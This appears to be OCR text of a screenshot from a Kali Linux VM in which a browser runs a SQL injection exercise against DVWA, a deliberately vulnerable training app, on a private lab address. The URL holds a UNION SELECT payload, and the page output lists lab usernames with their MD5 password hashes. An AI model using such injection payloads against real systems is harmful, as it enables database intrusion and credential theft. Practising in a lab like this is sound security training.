 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Hack The Box :: Startin… My Dashboard - Micro… Natural Language Und… BuiltWith API Overview My products | WhoisX… Setting your API keys : … Kali Linux Kali Tools Kali Docs
DVWA
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7